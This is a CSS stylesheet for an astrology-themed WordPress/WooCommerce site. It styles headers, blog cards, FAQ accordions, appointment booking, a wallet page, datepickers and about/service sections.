.al-customer-box .al-customer-img {
    position: relative;
    display: inline-flex;
    margin: -50px 0 34px;
}

.al-customer-box .al-customer-img span {
    position: absolute;
    width: 38px;
    height: 38px;
    background-color: var(--al-primary-color);
    border-radius: var(--al-circle-radius);
    line-height: 32px;
    right: -10px;
    bottom: 0px
}

.al-customer-box .al-customer-img span img {
    display: inline-block;
}

.al-customer-box h3 {
    font-size: var(--al-font18);
    margin: 15px 0 0;
}

.al-testimonial-slider .al-bullets {
    width: 100%;
    position: unset;
    margin: 31px 0 0;
}

.al-testimonial-slider .al-bullets span {
    margin: 0 8px;
}

.al-testimonial-slider {
    position: relative;
}

.al-swiper-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    position: absolute;
    bottom: 31px;
    top: 0;
    margin: auto;
    left: -100px;
    right: -100px;
    align-items: center;
}

.al-product-hover ul li span {
    margin: 0 0 0 4px;
}


/* overview css start */

.al-overview-inner {
    background-color: var(--al-alternate-bg);
    padding: 45px 50px 50px;
}

.al-overview-inner h4 {
    font-size: var(--al-font24);
    font-weight: 700;
    margin: 0 0 11px;
}

.al-overview-inner .al-btn {
    margin-top: 10px;
    padding: 0 8px;
}

.al-overview-inner .al-btn img {
    margin-right: 10px;
}

.al-overview-slider .al-bullets {
    position: unset;
    width: 100%;
    margin: 33px 0 0;
}

.al-overview-slider {}

.al-overview-slider .al-swiper-nav {
    bottom: 0;
    top: 150px;
}

.al-overview-date {
    position: relative;
    height: 50px;
    line-height: 50px;
    background: var(--al-primary-color);
    display: inline-block;
    padding: 0 15px;
    color: var(--al-white);
}

.al-overview-date img {
    margin: 0 5px 4px 0;
}

.al-overview-date:after,
.al-overview-date:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 24px solid transparent;
    border-bottom: 24px solid transparent;
    border-left: 15px solid var(--al-primary-color);
}

.al-overview-inner p {
    margin: 0 0 26px;
}

.al-overview-date:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-primary-color);
}

.al-overview-date:hover {
    background: var(--al-primary-color);
}

.al-overview-date:hover:before {
    border-right-color: var(--al-primary-color);
}

.al-overview-date:hover:after {
    border-left-color: var(--al-primary-color);
}

.al-overview-date,
.al-overview-date * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/* why choose css start */

.al-whychoose-box .al-number>span {
    font-size: 24px;
    font-family: var(--al-title-family);
    font-weight: 700;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.al-whychoose-box h4 {
    font-size: var(--al-font20);
    margin: 25px 0 0;
    text-align: center;
}

.al-number {
    display: block;
    position: relative;
    width: 130px;
    margin: 0 auto;
}

.al-whychoose-box:hover h4 {
    color: var(--al-primary-color);
}


/* Demo Footer */

.al-footer-widget .menu {
    padding: 0;
}

.al-footer-widget .menu li {
    list-style: none;
    position: relative;
    padding: 0 0 0 15px;
}

.al-footer-widget .menu li span {
    position: absolute;
    left: 0;
}

.al-contact-list {
    padding: 0;
}

.al-contact-list li {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

.al-contact-list li img {
    width: 15px;
    margin: 3px 0 0;
}

.al-contact-list p {
    width: calc(100% - 15px);
    padding: 0 0 0 15px;
}

.al-contact-list p a {
    display: block;
}


/* Footer News letter */

.al-newsletter-box {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.al-newsletter-box input.form-control {
    border: none;
    color: var(--al-white);
    padding: 0 28px;
    border-radius: 0px;
    height: 60px;
    background: var(--al-input-bg);
    width: calc(100% - 170px);
}

.al-newsletter-box .al-btn {
    width: 170px;
    min-width: 170px;
    padding: 19px 20px;
}

.al-newsletter-box .al-btn:hover {
    transition: box-shadow 0.5s;
    -webkit-box-shadow: inset 0 0 0 3em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 3em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 3em var(--al-btn-hover-bg);
    text-transform: uppercase;
}

.al-newsletter-wrapper .al-heading {
    margin: 0 0 15px;
}

.al-newsletter-title {
    font-size: var(--al-font16);
    padding: 0 10px 0 0;
}

.al-newsletter-box input {}

.al-newsletter-box input::-webkit-input-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-box input::-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.al-newsletter-box input:-ms-input-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}

.al-newsletter-box input:-moz-placeholder {
    color: var(--al-placeholder);
    opacity: 1;
}


/* Blog Thumb CSS Start */

.al-blog-wrapper {
    padding-bottom: 50px;
}

.al-blog-wrapper .row {
    justify-content: center;
}

.blog-style-one p {
    margin-bottom: 18px;
}

.al-blog-img {
    display: inline-block;
    width: 100%;
}

.al-blog-img img {
    max-height: 236px;
    width: 100%;
    min-width: 236px;
    object-fit: cover;
}

.al-blog-data ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
}

.al-sm-icon svg {
    fill: var(--al-primary-color);
    height: 15px;
}

.al-blog-date .al-sm-icon {
    vertical-align: text-bottom;
    margin: 0 3px 0 0;
}

.al-blog-date .al-sm-icon svg {
    fill: var(--al-main-bg);
}

.al-blog-data ul li .al-sm-icon {
    margin: 0 3px 0 0;
    vertical-align: top;
}

.al-blog-data ul li:first-child {
    margin: 0 20px 0px 0;
}

.al-blog-single-imgae {
    position: relative;
}

.al-blog-title {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    line-height: 1.5;
    margin: 0 0 10px;
}

.al-blog-thumb-page-wrapper .al-blog-details .al-blog-title {
    font-size: var(--al-sub-title-size);
    margin: 0 0 5px;
}

.al-blog-wrapper .al-blog-title {
    font-size: var(--al-widgets-title-size);
    margin: 0px 0 7px;
}

.al-blog-data {
    margin: 7px 0 4px;
}

.al-blog-thumb-page-wrapper .al-blog-details .al-blog-data {
    margin: 10px 0 20px;
}

.al-blog-wrapper .al-blog-data {
    margin: 9px 0 15px;
}

.al-blog-columns .al-blog-thumb-section .al-blog-details .al-read-more-link {
    margin-top: 10px;
}

.al-blog-data a {
    font-weight: 500;
    text-transform: capitalize;
}

.al-read-more-link,
.al-read-more-link:visited,
.al-read-more-link:hover,
.al-read-more-link:focus {
    color: var(--al-primary-color);
}

.edit-btn-read-more-wrap .al-read-more-link .al-arrow {
    margin-bottom: 1px;
}

.al-blog-details .al-read-more-link:visited {
    color: var(--al-primary-color);
}

.al-blog-date {
    position: absolute;
    font-weight: 500;
    bottom: 6px;
    right: 30px;
    background: var(--al-primary-color);
    color: var(--al-white);
    padding: 13px 10px;
    display: inline-block;
    text-align: center;
    min-height: auto;
    min-width: 150px;
    text-transform: uppercase;
}

.al-blog-date:after,
.al-blog-date:before {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    bottom: 0;
    border-top: 24px solid transparent;
    border-bottom: 24px solid transparent;
    border-left: 15px solid var(--al-primary-color);
}

.al-blog-date:before {
    left: auto;
    right: 100%;
    border-left: none;
    border-right: 15px solid var(--al-primary-color);
}

.al-blog-date:hover {
    background: var(--al-alternate-bg);
}

.al-blog-date:hover:before {
    border-right-color: var(--al-alternate-bg);
}

.al-blog-date:hover:after {
    border-left-color: var(--al-alternate-bg);
}

.al-blog-date,
.al-blog-date * {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-blog-single-data {
    width: 100%;
}

.al-blog-img {
    position: relative;
    display: inline-block;
    width: 100%;
}

.al-blog-title:hover {
    color: var(--al-primary-color);
}

.al-blog-title:hover,
.al-blog-title {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-blog-img-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin: 0 0 28px;
}

.al-blog-img-inner:before {
    content: "";
    position: absolute;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: var(--black);
    opacity: 0;
    border-radius: var(--al-circle-radius);
    -webkit-transform: scale(.2);
    transform: scale(.2);
    transition: all .1s ease-out;
}

.al-blog-thumb-section:hover .al-blog-img-inner:before {
    opacity: .3;
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: all .3s ease-in;
}

.al-recent-post-widgets ul li {
    margin: 0 0 10px;
    padding: 0;
}

.al-recent-post-widgets ul li:before {
    content: unset;
}

.al-recent-post-widgets ul li:last-child {
    margin: 0 0 30px;
}

.al-blog-thumb-section {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.al-blog-thumb-page-wrapper .al-blog-details p {
    margin-bottom: 8px;
}

.al-product-slider-wrapper .al-bullets {
    margin: 2px 0 36px;
}

.al-product-slider-wrapper .al-swiper-nav {
    bottom: -31px;
}

.al-product-slider-wrapper .al-swiper-nav {
    display: none;
}


/* Video Module CSS */

.al-main-video {
    position: relative;
    border: none;
    border-radius: var(--al-radius0);
    overflow: hidden;
}

.al-play-btn {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.al-play-btn:before {
    content: "";
    opacity: 0.1;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: var(--al-primary-color);
}

.popup-youtube {
    position: relative;
    color: var(--al-main-bg);
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    background: transparent;
    border: 2px solid var(--al-main-bg);
    border-radius: var(--al-circle-radius);
    font-size: 30px;
}

.popup-youtube i {
    color: var(--al-main-bg);
}


/* FAQ Page CSS */

.al-faq-wrapper .card {
    background-color: var(--al-alternate-bg);
    border-radius: var(--al-radius10);
    margin: 0 0 30px;
}

.al-faq-wrapper .card button.btn.btn-link {
    color: var(--al-font-color);
    font-size: var(--al-font18);
    padding: 0;
    text-decoration: none;
    outline: none;
    width: 100%;
    text-align: left;
    border: 0;
    box-shadow: none;
    background: transparent;
}

.al-faq-wrapper .accordion-body {
    padding: 20px;
    font-size: var(--al-font-size);
    border-top: 1px solid var(--al-border-color);
}

.al-faq-wrapper .card-header h2 {
    margin-bottom: 0;
}

.al-faq-wrapper .accordion-body p {
    margin: 0;
}

.al-faq-wrapper .card .card-header {
    padding: 10px 1.25rem 10px;
}

#yith-quick-view-modal .yith-wcqv-main {
    background: var(--al-dark);
}

.map-areaa {
    z-index: 0;
}

.accordion-button::after {
    background-repeat: no-repeat;
    background-image: none;
    background-repeat: no-repeat;
    background-image: none;
    border-top: 2px solid var(--al-primary-color);
    border-left: 2px solid var(--al-primary-color);
    transform: rotate(
-135deg);
    width: 12px;
    height: 12px;
}

.accordion-button:not(.collapsed)::after {
    background-repeat: no-repeat;
    background-image: none;
    border-top: 2px solid var(--al-primary-color);
    border-left: 2px solid var(--al-primary-color);
    transform: rotate(45deg);
    width: 12px;
    height: 12px;
}


/* Appointment Page CSS */

.al-forms.al-appointment-from .al-contact-form-title {
    margin-bottom: 17px;
}

.al-forms.al-appointment-from {
    margin: 0;
}

.al-app-downlod-options .al-site-widget-logo {
    display: inline-block;
    margin: 0 0 22px;
}

.al-app-downlod-options h3 {
    font-size: 22px;
    font-weight: 700;
    margin: 0 0 24px;
    text-transform: unset;
    color: var(--al-white);
}

.al-playstore-iocns.al-last-img {
    margin: 15px 0 0;
}

.al-playstore-iocns {
    display: inline-block;
}

.al-blog-thumb-section .al-blog-date {
    bottom: 3px;
}

.al-blog-columns .al-blog-single-imgae .al-blog-date {
    bottom: 9px;
}
.al-date {
    font-size: 20px;
    font-weight: 700;
}
.al-inner-img span {
    font-size: 20px;
    font-weight: 600;
}
table.table.table-bordered.mb-0 tbody tr td:nth-child(2)
{
    border-left: 1px solid #dde3e7;
}
/* Footer Spcer */

.al-foooter-spacer {
    padding: 0;
}

.al-foooter-spacer .al-copyright-wrapper {
    margin: 0;
}
.table {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 15px;
    border: 1px solid #dde3e7;
}
.astro-horoscope-wrapper .nav .nav-item button .astrol-nav {
    color: #222222;
}

/**********************************************************************************
***********************************************************************************/

.leaflet-control-attribution.leaflet-control {
    display: none;
}


/* Temp */


/*.al-details-wrapper p {*/


/*    word-break: break-all;*/


/*}*/


/******************************
    Demo Added CSS started 
******************************/


/* Added New Header */

.al-header-wrapper.al-header-style1 .menu li a,
.al-header-wrapper.al-header-style2 .menu li a,
.al-header-wrapper.al-header-style3 .menu li a {
    font-weight: 600;
}


/* HEADER STYLE ONE START*/

.al-header-style1 .al-top-header-style,
.al-header-style1 .al-header-style-one {
    width: 100%;
}

.al-header-style1 .al-top-header-style {
    background: var(--top-header-bg);
    padding: 14px 0 4px;
}

.al-header-style1 .al-top-header-style .al-top-header-inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-header-style1 .al-top-header-style li {
    margin: 0 0 10px;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li {
    margin: 0 0 10px;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li {
    margin-left: 30px;
}

.al-header-style1 .al-header-style-one .al-logo img {
    max-height: 50px;
    margin: 10px 0;
}

.al-header-style1 .al-top-header-style li .as-infoicon {
    margin-right: 10px;
}

.al-header-style1 .al-top-header-style li a {
    color: var(--top-header-color);
}

.al-header-style1 .al-top-header-style li a:hover,
.al-header-style1 .al-top-header-style li a:focus {
    color: var(--al-primary-color);
}

.al-header-style1 .al-header-style-one .al-menu-toggle:before {
    background: var(--al-primary-color);
}

.al-header-style1 .al-main-navigation .menu li.menu-item-has-children:before {
    color: var(--al-primary-color);
}

.astrologer-demo .al-header-style1 .al-header-style-one .al-main-nav-wrapper {
    border-left: 0;
}

.al-header-style1 .al-top-header-style .al-top-header-inner .al-header-top-controls ul {
    display: flex;
    flex-wrap: wrap;
}

.al-header-style1 .al-top-header-style li+li {
    margin: 0 0 0 30px;
}

.al-header-style1 .al-top-header-style li .al-cartnumber {
    color: var(--al-white);
    background: var(--al-primary-color);
}

.al-header-style2 .al-header-option>div.al-user-profile .as-logintext {
    margin-left: 10px;
}
/*appointment page css start*/
.hl-appointment-booking {
    background: var(--al-page-title-bg);
}
.hl-appointment-booking .fc-header-title h2{
    color:#fff;
}
.hl-appointment-booking .fc-border-separate td.fc-past {
    background: #07273c;
    color:#fff;
}
.hl-appointment-booking .fc-border-separate td {
    background: #07273c;
    color: #fff;
}
.hl-appointment-booking .fc-event-title {
    background: #031a2a;
    color: #fff;
    border: 1px solid #031a2a;
    border-left: 2px solid #ff7010;
}
.hl-appointment-booking .fc-border-separate td.fc-today {
    border: 1px solid #ff7010;
}
.hl-appointment-booking thead tr {
    background: #07273c;
}
/*appointment page css end*/
/*modal dark css start*/
.modal-body {
    background: #10334a;
}
.hl-event-booking-form ul li input{
    background: #07273c;
    color#fff;
}
.hl-radio-btn label::before {
    background-color: #07273c;
    border: 1px solid #07273c;
}
.hl-radio-btn input:checked~label::before {
    background: #ff7010;
    border-color: #ff7010;
}
.hl-event-booking-form ul li button.hl-btn {
    background: #ff7010;
}
.modal-body .hl-payment-astro ul li:nth-child(even) {
    background: #07273c;
}
.hl-payment-astro ul li:nth-child(even) {
    background: #031d2e;
}
.hl-payment-header{
    border-bottom:1px solid rgb(255 255 255 / 8%);
}
.hl-booking-invoice .hl-btn{
    background: #ff7010;
}
/*modal team shortcode start */
html {
  scroll-behavior: smooth;
}
*,*:before,*:after{
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
a, a:hover, a:focus{	
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
h1, h2, h3, h4, h5, h6{	
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
	margin:0;
	padding:0;	
	word-break: break-word;
}
img {
	max-width: 100%;
}
input, textarea, select, button, label, svg, svg path, svg rect, svg polygon, img, a, :after, :before, :hover, :focus, .form-control:focus{
	outline: none !important;
	box-shadow:none;
}
ul{
	padding:0;
	margin:0;
	list-style-type: none;
}
p {
  margin: 0px;
  word-break: break-word;
}

/* wallet page css*/
.wps_wcb_wallet_balance_container {
    background-color: var(--al-primary-color);
}

.wps_wcb_wallet_display_wrapper_with_qr .wps_wcb_wallet_balance_container h4 {
    font-size: 16px;
}

.wps_wcb_wallet_display_wrapper_with_qr .wps_wcb_wallet_balance_container .woocommerce-Price-amount.amount {
    color: #fff;
}
#wps_wallet_transfer_form label{
    color:#fff;
    font-weight: 400;
}
input[type=submit].wps-btn__filled{
    background-color: var(--al-primary-color);
    border-color: var(--al-primary-color);
        transition: var(--al-transition);
    
}
input[type=submit].wps-btn__filled:hover{
    color: var(--al-white) !important;
    background: var(--al-primary-color) !important;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
        transition: var(--al-transition);
        border-color: var(--al-btn-hover-bg);
}
.wps_view_withdrawal span{
    color:#fff;
}
.wps_wcb_content_template ul.tabs li.active {
    background-color: var(--al-primary-color);
}

.wps_wcb_content_template ul.tabs li.active h3 {
    color: #fff;
}
#wps_wallet_transfer_form input[type=email]:focus, #wps_wallet_transfer_form input[type=number]:focus, #wps_wallet_transfer_form input[type=text]:focus, #wps_wallet_transfer_form textarea:focus {
    border-color: var(--al-primary-color);
}
#wps_wallet_transfer_form input[type=email], #wps_wallet_transfer_form input[type=text], #wps_wallet_transfer_form input[type=number], #wps_wallet_transfer_form textarea{
    border:1px solid var(--al-border-color);
    border-radius:var(--al-btn-radius);
}
.wps_wcb_content_template ul.tabs, .wps_wcb_content_template ul.tabs:last-child{
    background-color: #f9f8f4;
}

/*modal dark css end*/
@media (min-width: 1660px) {
    .al-header-style1 .container {
        max-width: 1640px;
    }
}

@media (max-width: 1659.98px) {
    .al-header-style1 .container {
        max-width: 100%;
    }
}
@media(max-width:1400px){
    .al-header-wrapper .menu>li {
        padding: 0 7px;
    }
}
@media (max-width: 1199.98px) {
    .al-header-style1 .al-top-header-style .al-header-top-controls li .as-logintext {
        display: none;
    }
    .al-header-style1 .al-header-style-one .al-search-btn {
        background: var(--al-primary-color);
    }
}

@media screen and (max-width: 768px) {
    .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        margin-top: 30px;
    }
}

@media screen and (max-width: 767.98px) {
    .al-header-style1 .al-header-style-one .al-logo {
        text-align: left;
    }
    .al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li,
    .al-header-style1 .al-top-header-style li+li {
        margin-left: 20px;
    }
    .al-header-style1 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li {
        width: 100%;
        margin: 0 0 10px;
    }
    .al-header-style1 .al-top-header-style .al-top-header-inner .top-header-l {
        width: calc(100% - 160px);
    }
}

@media screen and (max-width: 575.98px) {
    .al-header-style1 .al-top-header-style .al-top-header-inner .top-header-l .as-infoicon {
        display: none;
    }
   
}
@media(max-width:580px){
     .al-breadcrumb-wrapper {
    margin-top: 0 !important;
}
}

/* HEADER STYLE ONE */


/* Header Style Three */

.al-header-btn {
    margin: 0 0 0 30px;
}


/* Header Style Three */


/* HEADER STYLE TWO */

.al-header-style2 .al-top-header-style {
    /*background: #222629;*/
}

.al-header-wrapper.al-header-style2 .al-main-nav-wrapper .al-main-navigation {
    justify-content: center;
}

.al-header-wrapper.al-header-style2 .al-top-header-style .al-header-social {
    display: flex;
    flex-wrap: wrap;
}

.al-header-wrapper .al-top-header-style .al-header-social a {
    width: 30px;
    height: 30px;
    background: var(--al-primary-color);
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 28px;
    z-index: 1;
    position: relative;
}

.al-header-wrapper .al-top-header-style .al-header-social a:hover::after {
    box-shadow: inset 0 0 0 1px var(--al-white);
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}

.al-header-wrapper .al-top-header-style .al-header-social a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    z-index: -1;
    box-shadow: inset 0 0 0 35px var(--al-primary-color);
    -webkit-transform: scale3d(0.9, 0.9, 1);
    transform: scale3d(0.9, 0.9, 1);
    -webkit-transition: box-shadow 0.3s, -webkit-transform 0.3;
    transition: box-shadow 0.3s, transform 0.3s;
}

.al-header-wrapper .al-top-header-style .al-header-social a:hover>svg {
    transform: rotate( 360deg);
}

.al-header-wrapper .al-top-header-style .al-header-social a svg {
    fill: var(--al-white);
    height: 14px;
}

.al-header-wrapper .al-top-header-style .al-header-social a:hover>svg,
.al-header-wrapper .al-top-header-style .al-header-social a>svg {
    -webkit-transition: box-shadow 0.3s, -webkit-transform 0.3;
    transition: box-shadow 0.3s, transform 0.3s;
}

.al-header-wrapper .al-top-header-style .al-header-social li+li {
    margin-left: 15px;
}

.al-header-style2 .al-header-option {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: center;
}

.al-header-style2 .al-header-option>div:not(.al-menu-toggle) {
    margin-left: 20px;
}

.al-header-style2 .al-header-option>div:not(.al-menu-toggle) .al-search-btn {
    margin: 0;
}

@media (max-width: 1199.98px) {
    .al-header-style2 .al-header-option>div.al-user-profile .as-logintext {
        display: none;
    }
    .al-header-btn {
        margin: 0 0 0 20px;
    }
}

@media screen and (max-width: 767.98px) {
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-l {
        width: calc(100% - 200px);
    }
}

@media screen and (max-width: 575.98px) {
    .al-header-style2 .al-header-option>div:not(.al-menu-toggle) {
        margin-left: 8px;
    }
    .al-header-style2 .al-header-option>div.al-menu-toggle {
        height: 30px;
        width: 30px;
        padding: 6px 0;
    }
    .al-header-style2 .al-header-option>div .al-search-btn {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .al-header-style2 .al-header-option>div.al-menu-toggle.open-menu span:nth-child(1) {
        transform: rotate(45deg) translate(3px, 3px);
    }
    .al-header-style2 .al-header-option>div.al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate(135deg) translate(-8px, -11px);
    }
    header.al-header-wrapper.al-header-style1.al-header-style2 .al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate( 135deg) translate(-4px, -8px);
    }
    .al-header-style2:not(.al-header-style3) .al-header-option>div.al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate( 135deg) translate(-3px, -7px);
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-l,
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-r {
        width: 100%;
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .al-header-contact ul {
        justify-content: center;
        text-align: center;
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-r .al-header-social {
        justify-content: center;
    }
    .al-header-style2 .al-top-header-style .al-top-header-inner .al-header-contact ul li+li,
    .al-header-style2 .al-top-header-style .al-top-header-inner .al-header-contact ul li {
        margin: 0;
    }
    .al-header-btn {
        min-width: auto;
        padding: 8px 15px;
        font-size: 12px;
    }
    .al-about-wrap {
        padding: 0 0 0 30px;
    }
}

@media screen and (max-width: 439.98px) {
    .al-header-btn {
        display: none;
    }
}


/* HEADER STYLE TWO */


/* stylesheet */

.hide {
    display: none !important;
}

.al-header-wrapper ul li {
    list-style: none;
}


/* common css */

.as_padderTop10 {
    padding-top: 10px;
}

.as_padderTop20 {
    padding-top: 20px;
}

.as_padderTop30 {
    padding-top: 30px;
}

.as_padderTop40 {
    padding-top: 40px;
}

.as_padderTop50 {
    padding-top: 50px;
}

.as_padderTop60 {
    padding-top: 60px;
}

.as_padderTop70 {
    padding-top: 70px;
}

.as_padderTop80 {
    padding-top: 80px;
}

.as_padderTop90 {
    padding-top: 90px;
}

.as_padderTop100 {
    padding-top: 90px;
}

.as_padderBottom5 {
    padding-bottom: 5px;
}

.as_padderBottom10 {
    padding-bottom: 10px;
}

.as_padderBottom20 {
    padding-bottom: 20px;
}

.as_padderBottom30 {
    padding-bottom: 30px;
}

.as_padderBottom40 {
    padding-bottom: 40px;
}

.as_padderBottom50 {
    padding-bottom: 50px;
}

.as_padderBottom60 {
    padding-bottom: 60px;
}

.as_padderBottom70 {
    padding-bottom: 70px;
}

.as_padderBottom80 {
    padding-bottom: 80px;
}

.as_padderBottom90 {
    padding-bottom: 90px;
}

.as_padderBottom100 {
    padding-bottom: 90px;
}

.as_margin0 {
    margin: 0px !important;
}

.as_font14 {
    font-size: 16px;
    line-height: 26px;
}

.as_heading {
    font-size: 36px;
    text-transform: capitalize;
    padding-bottom: 17px;
    position: relative;
    margin: -8px 0 0;
    color: var(--dark-color1);
    font-weight: 600;
}

.as_subheading {
    font-size: 22px;
    text-transform: capitalize;
    color: var(--dark-color1);
}

.as_orange {
    color: var(--al-primary-color);
}

.as_white {
    color: var(--al-white);
}

.as_verticle_center {
    display: flex;
    align-items: center;
}

.slick-dots {
    padding: 0;
    margin: 30px 0 0 0;
    list-style: none;
}

.slick-dots li {
    display: inline-flex;
}

.slick-dots li button {
    display: none;
}

.slick-dots li {
    height: 9px;
    width: 9px;
    background-color: #234a64;
    border-radius: 100%;
    margin: 0 6px;
    cursor: pointer;
}

.slick-dots li.slick-active {
    background-color: var(--al-primary-color);
}

.slick-slide {
    outline: none;
}

.only-timepicker .datepicker--nav,
.only-timepicker .datepicker--content {
    display: none;
}

.only-timepicker .datepicker--time {
    border-top: none;
}

.datepicker {
    background-color: var(--al-white);
    border: 1px solid rgb(255 255 255 / 10%);
    color: var(--primary-color);
}

.datepicker--nav {
    border-bottom: 1px solid rgb(255 255 255 / 10%);
}

.datepicker--nav>div {
    background-color: transparent !important;
    color: var(--primary-color);
}

.datepicker--pointer {
    background-color: var(--al-white);
    border-top-color: rgb(255 255 255 / 10%);
    border-right-color: rgb(255 255 255 / 10%);
}

.datepicker--cell:hover {
    background-color: var(--al-primary-color);
    color: var(--al-white) !important;
}

.datepicker--cell.-current-,
.datepicker--day-name {
    color: var(--al-primary-color);
}


/* about css start */

.as-about-wrapper {
    background-image: url('../images/bg2.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.as-paragraph-wrapper {
    padding-left: 20px;
    border-left: 2px solid var(--secondary-color);
}

.as-paragraph-wrapper {
    padding-left: 20px;
    border-left: 4px solid var(--al-primary-color);
    margin-top: 20px;
}

.as-contact-expert {
    display: flex;
    margin: 26px 0 30px;
    align-items: center;
    color: var(--dark-color1);
    flex-wrap: wrap;
}

.as-contact-expert .as-icon {
    width: 100px;
    height: 100px;
    background-color: var(--al-white);
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 25px;
    position: relative;
    box-shadow: 1px 2px 30px 0px rgb(0 0 0 / 5%);
}

.as-year-ex {
    font-size: 60px;
    font-weight: 700;
    color: var(--al-primary-color);
    font-family: var(--al-title-family);
    margin-right: 10px;
}

.as-contact-expert .as-icon:before {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    border: 1px solid var(--al-border-color);
    content: '';
    border-radius: 100%;
    width: 100px;
    height: 100px;
}

.as-contact-expert:hover .as-icon:before {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}

.as-contact-expert h5 {
    font-size: 18px;
    margin: 0;
}

.as-contact-expert h1 {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 0 0;
}

.as-aboutimg {
    position: relative;
}

.as-aboutimg img {
    display: inline-block;
    width: 100%;
}

.as-aboutimg span.as-play {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
}

@keyframes zoom {
    from {
        transform: scale(1);
    }
    to {
        transform: scale(1.2);
    }
}

.as-aboutimg span.as-play:after,
.as-aboutimg span.as-play:before {
    content: '';
    position: absolute;
    left: -5px;
    top: -5px;
    bottom: -5px;
    right: -5px;
    background-color: rgb(246 246 246 / 60%);
    animation: zoom 0.8s infinite alternate;
    border-radius: 100%;
    z-index: -1;
}

.as-aboutimg span.as-play:after {
    left: -12px;
    right: -12px;
    top: -12px;
    bottom: -12px;
}


/* about css end */


/* horoscope css start */

.as-horoscope-wrapper {
    background-image: url('../images/bg3.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}


/* horoscope css end */


/* service css start */

.as-service-wrapper {
    background-image: url('../images/bg4.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    overflow: hidden;
}

.as-service-img {
    position: relative;
    margin-top: -135px;
}

.as-service-img .as-service-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 150px;
}

.as-service-img:after {
    position: absolute;
    content: '';
    left: 50%;
    transform: translateX(-50%);
    width: 207px;
    height: 651px;
    bottom: -35px;
}

.as-service-single .as-service-img:after {
    display: none;
}

.as-service-img .as-service-circle {
    animation: spin 12s infinite linear;
    -webkit-animation: spin 12s infinite linear;
    -moz-animation: spin 12s infinite linear;
}

.as-service-box {
    background-color: var(--al-white);
